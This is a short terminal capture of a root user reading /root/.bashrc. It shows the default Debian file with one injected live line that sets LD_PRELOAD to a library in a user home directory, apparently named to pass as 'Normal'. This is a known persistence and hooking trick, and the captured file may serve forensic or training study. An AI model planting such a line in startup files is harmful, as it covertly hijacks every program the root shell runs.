 root@06d84397ab8e:/# cat /root/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.

# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022

# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "`dircolors`"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
export LD_PRELOAD=/home/user/Nomal.so
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
root@06d84397ab8e:/#